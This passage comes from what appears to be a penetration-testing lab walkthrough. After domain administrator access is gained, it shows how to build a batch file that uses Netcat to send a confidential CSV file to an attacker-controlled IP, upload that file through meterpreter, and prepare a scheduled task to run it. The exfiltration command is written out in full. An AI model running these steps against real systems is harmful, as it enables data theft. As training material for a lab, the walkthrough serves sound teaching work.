
From the left pane, expand This PC and select Local Disk (C:). In the File name textbox, type the following:
plab.csv
From the Save as type drop-down, select All Files and click Save.
Step 24

Close the plab.csv file.
Step 25
Connect back to PLABKALI01. In the terminal window, type the following command:
whoami
Press Enter.

Step 26
Notice that you have the domain administrator access.

Step 27
You need to close the Netcat session now. Press Ctrl + c.

Step 28
You need to create a Netcat listener now to get hold of the plab.csv file, which is a confidential file.
Clear the screen with the clear command. Type the following command:
cat > task.bat
Press Enter.

Step 29
A new file has been created. Type the following commands:
@echo off
C:\Windows\nc.exe -w 3 192.168.0.3 1234 < C:\plab.csv
Press Enter after each statement.

Step 30
To save and exit the file, press Ctrl + z.

Step 31

Next, you will create a scheduled task on the remote system to run the Netcat listener.
To do this, bring the msf5 prompt window in front and type the following command:
run
Press Enter. You are back at the meterpreter prompt.
Step 32

You need to upload the task.bat file to the remote system. To do this, type the following command:
upload /root/task.bat C:\\Windows
Press Enter.

Step 33
Notice that the file is uploaded to the remote system.
Step 34
Press Ctrl + l to clear the screen.

Next, you will create a scheduled task to run the batch file that you had created. Type the following command:
